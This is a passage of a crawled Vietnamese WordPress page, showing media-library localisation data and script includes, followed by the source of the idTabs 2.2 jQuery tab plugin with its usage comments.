vi\u1ebft","unattached":"Ch\u01b0a \u0111\u01b0\u1ee3c \u0111\u00ednh k\u00e8m","mine":"C\u1ee7a b\u1ea1n","trash":"X\u00f3a","uploadedToThisPost":"\u0110\u00e3 t\u1ea3i l\u00ean v\u00e0o b\u00e0i n\u00e0y","warnDelete":"B\u1ea1n s\u1ebd xo\u00e1 v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\nClick v\u00e0o 'H\u1ee7y b\u1ecf' \u0111\u1ec3 d\u1eebng l\u1ea1i, ho\u1eb7c 'OK' \u0111\u1ec3 xo\u00e1.","warnBulkDelete":"B\u1ea1n s\u1eafp x\u00f3a v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\n 'H\u1ee7y' \u0111\u1ec3 d\u1eebng, 'OK' \u0111\u1ec3 x\u00f3a.","warnBulkTrash":"B\u1ea1n chu\u1ea9n b\u1ecb x\u00f3a c\u00e1c m\u1ee5c n\u00e0y.\n'Cancel' \u0111\u1ec3 d\u1eebng l\u1ea1i, 'OK' \u0111\u1ec3 x\u00f3a.","bulkSelect":"Ch\u1ecdn nhi\u1ec1u","trashSelected":"B\u1ecf v\u00e0o th\u00f9ng r\u00e1c","restoreSelected":"Kh\u00f4i ph\u1ee5c t\u1eeb Th\u00f9ng r\u00e1c","deletePermanently":"X\u00f3a v\u0129nh vi\u1ec5n","errorDeleting":"\u0110\u00e3 x\u1ea3y ra l\u1ed7i khi x\u00f3a file \u0111\u00ednh k\u00e8m","apply":"\u00c1p d\u1ee5ng","filterByDate":"L\u1ecdc theo ng\u00e0y","filterByType":"L\u1ecdc theo lo\u1ea1i","searchLabel":"T\u00ecm t\u1ec7p media","searchMediaLabel":"T\u00ecm t\u1ec7p media","searchMediaPlaceholder":"T\u00ecm c\u00e1c m\u1ee5c media...","mediaFound":"S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y: %d","noMedia":"Kh\u00f4ng t\u00ecm th\u1ea5y t\u1ec7p media n\u00e0o.","noMediaTryNewSearch":"Kh\u00f4ng c\u00f3 media n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y. H\u00e3y th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c.","attachmentDetails":"Chi ti\u1ebft t\u1ec7p \u0111\u00ednh k\u00e8m","insertFromUrlTitle":"Ch\u00e8n t\u1eeb URL","setFeaturedImageTitle":"\u1ea2nh \u0111\u1ea1i di\u1ec7n","setFeaturedImage":"\u0110\u1eb7t \u1ea3nh \u0111\u1ea1i di\u1ec7n","createGalleryTitle":"T\u1ea1o th\u01b0 vi\u1ec7n \u1ea3nh","editGalleryTitle":"S\u1eeda th\u01b0 vi\u1ec7n \u1ea3nh","cancelGalleryTitle":"\u2190 Hu\u1ef7 th\u01b0 vi\u1ec7n \u1ea3nh","insertGallery":"Ch\u00e8n th\u01b0 vi\u1ec7n \u1ea3nh","updateGallery":"C\u1eadp nh\u1eadt th\u01b0 vi\u1ec7n \u1ea3nh","addToGallery":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","addToGalleryTitle":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","reverseOrder":"\u0110\u1ea3o ng\u01b0\u1ee3c th\u1ee9 t\u1ef1","imageDetailsTitle":"Chi ti\u1ebft h\u00ecnh \u1ea3nh","imageReplaceTitle":"Thay th\u1ebf \u1ea3nh","imageDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","editImage":"S\u1eeda \u1ea3nh","chooseImage":"Ch\u1ecdn \u1ea3nh","selectAndCrop":"Ch\u1ecdn v\u00e0 c\u1eaft","skipCropping":"B\u1ecf c\u1eaft","cropImage":"C\u1eaft \u1ea3nh","cropYourImage":"C\u1eaft \u1ea3nh c\u1ee7a b\u1ea1n","cropping":"C\u1eaft&hellip","suggestedDimensions":"K\u00edch th\u01b0\u1edbc \u1ea3nh \u0111\u1ec3 ngh\u1ecb: %1$s x %2$s pixels.","cropError":"Hi\u1ec7n \u0111\u00e3 c\u00f3 m\u1ed9t l\u1ed7i c\u1eaft h\u00ecnh \u1ea3nh c\u1ee7a b\u1ea1n.","audioDetailsTitle":"Chi ti\u1ebft \u00e2m thanh","audioReplaceTitle":"Thay th\u1ebf \u00e2m thanh","audioAddSourceTitle":"Th\u00eam ngu\u1ed3n \u00e2m thanh","audioDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoDetailsTitle":"Chi ti\u1ebft video","videoReplaceTitle":"Thay th\u1ebf video","videoAddSourceTitle":"Th\u00eam ngu\u1ed3n video","videoDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoSelectPosterImageTitle":"Ch\u1ecdn h\u00ecnh \u1ea3nh \u00e1p ph\u00edch","videoAddTrackTitle":"Th\u00eam ph\u1ee5 \u0111\u1ec1","playlistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp danh s\u00e1ch b\u00e0i h\u00e1t","createPlaylistTitle":"T\u1ea1o danh s\u00e1ch ph\u00e1t \u00e2m thanh","editPlaylistTitle":"Ch\u1ec9nh s\u1eeda danh s\u00e1ch ph\u00e1t \u00e2m thanh","cancelPlaylistTitle":"\u2190 H\u1ee7y danh s\u00e1ch ph\u00e1t \u00e2m thanh","insertPlaylist":"Ch\u00e8n danh s\u00e1ch ph\u00e1t \u00e2m thanh","updatePlaylist":"C\u1eadp nh\u1eadt danh s\u00e1ch ph\u00e1t \u00e2m thanh","addToPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch ph\u00e1t \u00e2m thanh","addToPlaylistTitle":"Th\u00eam v\u00e0o Danh s\u00e1ch nh\u1ea1c","videoPlaylistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i danh s\u00e1ch video","createVideoPlaylistTitle":"T\u1ea1o danh s\u00e1ch ph\u00e1t video","editVideoPlaylistTitle":"S\u1eeda danh s\u00e1ch Video","cancelVideoPlaylistTitle":"\u2190 Hu\u1ef7 danh s\u00e1ch video","insertVideoPlaylist":"Ch\u00e8n danh s\u00e1ch ph\u00e1t video","updateVideoPlaylist":"C\u1eadp nh\u1eadt sanh s\u00e1ch ch\u01a1i video","addToVideoPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch ch\u01a1i video","addToVideoPlaylistTitle":"Th\u00eam v\u00e0o danh s\u00e1ch video","filterAttachments":"L\u1ecdc media","attachmentsList":"Danh s\u00e1ch media","settings":{"tabs":[],"tabUrl":"https://vivado.com.vn/wp-admin/media-upload.php?chromeless=1","mimeTypes":{"image":"H\u00ecnh \u1ea3nh","audio":"\u00c2m thanh","video":"Video","application/msword,application/vnd.openxmlformats-officedocument.wordprocessingml.document,application/vnd.ms-word.document.macroEnabled.12,application/vnd.ms-word.template.macroEnabled.12,application/vnd.oasis.opendocument.text,application/vnd.apple.pages,application/pdf,application/vnd.ms-xpsdocument,application/oxps,application/rtf,application/wordperfect,application/octet-stream":"T\u00e0i li\u1ec7u","application/vnd.apple.numbers,application/vnd.oasis.opendocument.spreadsheet,application/vnd.ms-excel,application/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application/vnd.ms-excel.sheet.macroEnabled.12,application/vnd.ms-excel.sheet.binary.macroEnabled.12":"B\u1ea3ng t\u00ednh","application/x-gzip,application/rar,application/x-tar,application/zip,application/x-7z-compressed":"L\u01b0u tr\u1eef"},"captions":true,"nonce":{"sendToEditor":"163d4335ad","setAttachmentThumbnail":"79781e35b2"},"post":{"id":0},"defaultProps":{"link":"","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https://vivado.com.vn/wp-json/oembed/1.0/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio/mpeg","ogg":"audio/ogg","flac":"audio/flac","m4a":"audio/mpeg","wav":"audio/wav","mp4":"video/mp4","m4v":"video/mp4","webm":"video/webm","ogv":"video/ogg","flv":"video/x-flv"},"contentWidth":900,"months":[{"year":"2025","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2025"},{"year":"2025","month":"8","text":"Th\u00e1ng 8 2025"},{"year":"2025","month":"7","text":"Th\u00e1ng 7 2025"},{"year":"2025","month":"6","text":"Th\u00e1ng 6 2025"},{"year":"2025","month":"2","text":"Th\u00e1ng 2 2025"},{"year":"2025","month":"1","text":"Th\u00e1ng 1 2025"},{"year":"2024","month":"12","text":"Th\u00e1ng 12 2024"},{"year":"2024","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2024"},{"year":"2024","month":"10","text":"Th\u00e1ng 10 2024"},{"year":"2024","month":"9","text":"Th\u00e1ng 9 2024"},{"year":"2024","month":"8","text":"Th\u00e1ng 8 2024"},{"year":"2024","month":"7","text":"Th\u00e1ng 7 2024"},{"year":"2024","month":"6","text":"Th\u00e1ng 6 2024"},{"year":"2024","month":"5","text":"Th\u00e1ng 5 2024"},{"year":"2024","month":"4","text":"Th\u00e1ng 4 2024"},{"year":"2024","month":"3","text":"Th\u00e1ng 3 2024"},{"year":"2024","month":"2","text":"Th\u00e1ng 2 2024"},{"year":"2024","month":"1","text":"Th\u00e1ng 1 2024"},{"year":"2023","month":"12","text":"Th\u00e1ng 12 2023"},{"year":"2023","month":"9","text":"Th\u00e1ng 9 2023"},{"year":"2023","month":"7","text":"Th\u00e1ng 7 2023"},{"year":"2023","month":"6","text":"Th\u00e1ng 6 2023"},{"year":"2023","month":"5","text":"Th\u00e1ng 5 2023"},{"year":"2023","month":"3","text":"Th\u00e1ng 3 2023"},{"year":"2023","month":"1","text":"Th\u00e1ng 1 2023"},{"year":"2022","month":"12","text":"Th\u00e1ng 12 2022"},{"year":"2022","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2022"},{"year":"2022","month":"10","text":"Th\u00e1ng 10 2022"},{"year":"2022","month":"9","text":"Th\u00e1ng 9 2022"},{"year":"2022","month":"8","text":"Th\u00e1ng 8 2022"},{"year":"2022","month":"7","text":"Th\u00e1ng 7 2022"},{"year":"2022","month":"6","text":"Th\u00e1ng 6 2022"},{"year":"2022","month":"5","text":"Th\u00e1ng 5 2022"},{"year":"2022","month":"3","text":"Th\u00e1ng 3 2022"},{"year":"2022","month":"2","text":"Th\u00e1ng 2 2022"},{"year":"2022","month":"1","text":"Th\u00e1ng 1 2022"},{"year":"2021","month":"12","text":"Th\u00e1ng 12 2021"},{"year":"2021","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2021"},{"year":"2021","month":"10","text":"Th\u00e1ng 10 2021"},{"year":"2021","month":"9","text":"Th\u00e1ng 9 2021"},{"year":"2021","month":"8","text":"Th\u00e1ng 8 2021"},{"year":"2021","month":"7","text":"Th\u00e1ng 7 2021"},{"year":"2021","month":"6","text":"Th\u00e1ng 6 2021"},{"year":"2021","month":"5","text":"Th\u00e1ng 5 2021"},{"year":"2021","month":"2","text":"Th\u00e1ng 2 2021"},{"year":"2021","month":"1","text":"Th\u00e1ng 1 2021"},{"year":"2020","month":"12","text":"Th\u00e1ng 12 2020"},{"year":"2020","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2020"},{"year":"2020","month":"10","text":"Th\u00e1ng 10 2020"},{"year":"2020","month":"8","text":"Th\u00e1ng 8 2020"},{"year":"2020","month":"7","text":"Th\u00e1ng 7 2020"},{"year":"2020","month":"6","text":"Th\u00e1ng 6 2020"},{"year":"2020","month":"4","text":"Th\u00e1ng 4 2020"},{"year":"2020","month":"3","text":"Th\u00e1ng 3 2020"},{"year":"2020","month":"2","text":"Th\u00e1ng 2 2020"},{"year":"2020","month":"1","text":"Th\u00e1ng 1 2020"},{"year":"2019","month":"10","text":"Th\u00e1ng 10 2019"},{"year":"2019","month":"8","text":"Th\u00e1ng 8 2019"},{"year":"2018","month":"12","text":"Th\u00e1ng 12 2018"},{"year":"2018","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2018"},{"year":"2018","month":"10","text":"Th\u00e1ng 10 2018"},{"year":"2018","month":"9","text":"Th\u00e1ng 9 2018"},{"year":"2018","month":"8","text":"Th\u00e1ng 8 2018"},{"year":"2018","month":"7","text":"Th\u00e1ng 7 2018"},{"year":"2018","month":"6","text":"Th\u00e1ng 6 2018"},{"year":"2017","month":"10","text":"Th\u00e1ng 10 2017"},{"year":"2017","month":"9","text":"Th\u00e1ng 9 2017"},{"year":"2017","month":"8","text":"Th\u00e1ng 8 2017"},{"year":"2017","month":"7","text":"Th\u00e1ng 7 2017"},{"year":"2017","month":"6","text":"Th\u00e1ng 6 2017"},{"year":"2017","month":"5","text":"Th\u00e1ng 5 2017"},{"year":"2017","month":"4","text":"Th\u00e1ng 4 2017"},{"year":"2017","month":"3","text":"Th\u00e1ng 3 2017"},{"year":"2017","month":"2","text":"Th\u00e1ng 2 2017"},{"year":"2016","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2016"},{"year":"2016","month":"10","text":"Th\u00e1ng 10 2016"},{"year":"2016","month":"9","text":"Th\u00e1ng 9 2016"},{"year":"2016","month":"8","text":"Th\u00e1ng 8 2016"},{"year":"2016","month":"6","text":"Th\u00e1ng 6 2016"},{"year":"2016","month":"5","text":"Th\u00e1ng 5 2016"},{"year":"2016","month":"4","text":"Th\u00e1ng 4 2016"},{"year":"2016","month":"3","text":"Th\u00e1ng 3 2016"},{"year":"2016","month":"2","text":"Th\u00e1ng 2 2016"},{"year":"2016","month":"1","text":"Th\u00e1ng 1 2016"},{"year":"2015","month":"12","text":"Th\u00e1ng 12 2015"},{"year":"2015","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2015"},{"year":"2015","month":"10","text":"Th\u00e1ng 10 2015"},{"year":"2015","month":"9","text":"Th\u00e1ng 9 2015"},{"year":"2015","month":"8","text":"Th\u00e1ng 8 2015"},{"year":"2015","month":"7","text":"Th\u00e1ng 7 2015"},{"year":"2015","month":"5","text":"Th\u00e1ng 5 2015"},{"year":"2015","month":"4","text":"Th\u00e1ng 4 2015"},{"year":"2015","month":"3","text":"Th\u00e1ng 3 2015"},{"year":"2015","month":"1","text":"Th\u00e1ng 1 2015"},{"year":"2014","month":"12","text":"Th\u00e1ng 12 2014"},{"year":"2014","month":"10","text":"Th\u00e1ng 10 2014"},{"year":"2014","month":"9","text":"Th\u00e1ng 9 2014"},{"year":"2014","month":"8","text":"Th\u00e1ng 8 2014"},{"year":"2014","month":"7","text":"Th\u00e1ng 7 2014"},{"year":"2014","month":"6","text":"Th\u00e1ng 6 2014"},{"year":"2014","month":"5","text":"Th\u00e1ng 5 2014"},{"year":"2014","month":"4","text":"Th\u00e1ng 4 2014"},{"year":"2014","month":"3","text":"Th\u00e1ng 3 2014"},{"year":"2014","month":"2","text":"Th\u00e1ng 2 2014"},{"year":"2014","month":"1","text":"Th\u00e1ng 1 2014"},{"year":"2013","month":"12","text":"Th\u00e1ng 12 2013"}],"mediaTrash":0,"infiniteScrolling":0}};
//# sourceURL=media-views-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="media-views-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-01 09:12:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Jump to first loaded item":["Chuy\u1ec3n \u0111\u1ebfn m\u1ee5c \u0111\u01b0\u1ee3c t\u1ea3i \u0111\u1ea7u ti\u00ean"],"Load more":["T\u1ea3i th\u00eam"],"Showing %1$s of %2$s media items":["\u0110ang hi\u1ec3n th\u1ecb %1$s c\u1ee7a %2$s file media"],"Number of media items displayed: %d. Click load more for more results.":["S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. Nh\u1ea5p v\u00e0o t\u1ea3i th\u00eam \u0111\u1ec3 xem nhi\u1ec1u h\u01a1n."],"The file URL has been copied to your clipboard":["URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"],"%s item selected":["\u0111\u00e3 ch\u1ecdn %s item"],"Number of media items displayed: %d. Scroll the page for more results.":["S\u1ed1 m\u1ee5c media  \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. K\u00e9o xu\u1ed1ng \u0111\u1ec3 c\u00f3 nhi\u1ec1u k\u1ebft qu\u1ea3 h\u01a1n. Th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-views.js"}} );
//# sourceURL=media-views-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/media-views.min.js?ver=6.9" id="media-views-js"></script>
<script type="text/javascript" id="media-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-01 09:12:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Could not set that as the thumbnail image. Try a different attachment.":["Kh\u00f4ng th\u1ec3 \u0111\u1eb7t \u1ea3nh \u0111\u00f3 l\u00e0m h\u00ecnh \u0111\u1ea1i di\u1ec7n. H\u00e3y th\u1eed m\u1ed9t t\u1ec7p \u0111\u00ednh k\u00e8m kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-editor.js"}} );
//# sourceURL=media-editor-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/media-editor.min.js?ver=6.9" id="media-editor-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/media-audiovideo.min.js?ver=6.9" id="media-audiovideo-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/jquery.min.js?ver=1.1" id="jquery.min-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/owl.carousel.min.js?ver=1.1" id="owl.carousel.min.js-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/jquery.bxslider.min.js?ver=1.1" id="jquery.bxslider.min.js-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/jquery.idTabs.min.js?ver=1.1" id="jquery.idTabs.min-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/jquery.fancybox.min.js?ver=1.1" id="jquery.fancybox.min.js-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/wow.min.js?ver=1.1" id="wow.min.js-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/flaunt.min.js?ver=1.1" id="flaunt.min.js-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/javascript.js?ver=1.1" id="javascript.js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vivado.com.vn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vivado.com.vn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://vivado.com.vn/wp-content/themes/vivado/js/jquery.idTabs.min.js?ver=1.1
body_size: 1322
content:
/* idTabs ~ Sean Catchpole - Version 2.2 - MIT/GPL */
(function(){
    var dep;
    var init = function(){

        /* Options (in any order):

         start (number|string)
         Index number of default tab. ex: $(...).idTabs(0)
         String of id of default tab. ex: $(...).idTabs("tab1")
         default: class "selected" or index 0
         Passing null will force it to not select a default tab

         change (boolean)
         True - Url will change. ex: $(...).idTabs(true)
         False - Url will not change. ex: $(...).idTabs(false)
         default: false

         click (function)
         Function will be called when a tab is clicked. ex: $(...).idTabs(foo)
         If the function returns true, idTabs will show/hide content (as usual).
         If the function returns false, idTabs will not take any action.
         The function is passed four variables:
         The id of the element to be shown
         an array of all id's that can be shown
         the element containing the tabs
         and the current settings

         selected (string)
         Class to use for selected. ex: $(...).idTabs(".current")
         default: ".selected"

         event (string)
         Event to trigger idTabs on. ex: $(...).idTabs("!mouseover")
         default: "!click"
         To bind multiple event, call idTabs multiple times
         ex: $(...).idTabs("!click").idTabs("!focus")

         */
        (function($){

            $.fn.idTabs = function(){
                //Loop Arguments matching options
                var s = {};
                for(var i=0; i<arguments.length; ++i) {
                    var a=arguments[i];
                    switch(a.constructor){
                        case Object: $.extend(s,a); break;
                        case Boolean: s.change = a; break;
                        case Number: s.start = a; break;
                        case Function: s.click = a; break;
                        case String:
                            if(a.charAt(0)=='.') s.selected = a;
                            else if(a.charAt(0)=='!') s.event = a;
                            else s.start = a;
                            break;
                    }
                }

                if(typeof s['return'] == "function") //backwards compatible
                    s.change = s['return'];

                return this.each(function(){ $.idTabs(this,s); }); //Chainable
            }

            $.idTabs = function(tabs,options) {
                //Settings
                var meta = ($.metadata)?$(tabs).metadata():{};
                var s = $.extend({},$.idTabs.settings,meta,options);

                //Play nice
                if(s.selected.charAt(0)=='.') s.selected=s.selected.substr(1);
                if(s.event.charAt(0)=='!') s.event=s.event.substr(1);
                if(s.start==null) s.start=-1; //no tab selected

                //Setup Tabs
                var showId = function(){
                    if($(this).is('.'+s.selected))
                        return s.change; //return if already selected
                    var id = "#"+this.href.split('#')[1];
                    var aList = []; //save tabs
                    var idList = []; //save possible elements
                    $("a",tabs).each(function(){
                        if(this.href.match(/#/)) {
                            aList.push(this);
                            idList.push("#"+this.href.split('#')[1]);
                        }
                    });
                    if(s.click && !s.click.apply(this,[id,idList,tabs,s])) return s.change;
                    //Clear tabs, and hide all
                    for(i in aList) $(aList[i]).removeClass(s.selected);
                    for(i in idList) $(idList[i]).hide();
                    //Select clicked tab and show content
                    $(this).addClass(s.selected);
                    $(id).show();
                    return s.change; //Option for changing url
                }

                //Bind idTabs
                var list = $("a[href*='#']",tabs).unbind(s.event,showId).bind(s.event,showId);
                list.each(function(){ $("#"+this.href.split('#')[1]).hide(); });

                //Select default tab
                var test=false;
                if((test=list.filter('.'+s.selected)).length); //Select tab with selected class
                else if(typeof s.start == "number" &&(test=list.eq(s.start)).length); //Select num tab
                else if(typeof s.start == "string" //Select tab linking to id
                    &&(test=list.filter("[href*='#"+s.start+"']")).length);
                if(test) { test.removeClass(s.selected); test.trigger(s.event); } //Select tab

                return s; //return current settings (be creative)
            }

            //Defaults
            $.idTabs.settings = {
                start:0,
                change:false,
                click:null,
                selected:".selected",
                event:"!click"
            };

            //Version
            $.idTabs.version = "2.2";

            //Auto-run
            $(function(){ $(".idTabs").idTabs(); });

        })(jQuery);



    } //init

// Check Dependencies
    var check = function(o,s){
        s = s.split('.');
        while(o && s.length) o = o[s.shift()];
        return o;
    }

// Add Script
    var head = document.getElementsByTagName("head")[0];
    var add = function(url){
        var s = document.createElement("script");
        s.type = "text/javascript"; s.src = url;
        head.appendChild(s);
    }

// Save Self
    var s = document.getElementsByTagName('script');
    var src = s[s.length-1].src;

// Load Dependencies
    var ok=true;
    for(d in dep) {
        if(check(this,d)) continue;
        ok=false;
        add(dep[d]);
    } if(ok) return init();

// Reload Self
    add(src);

})();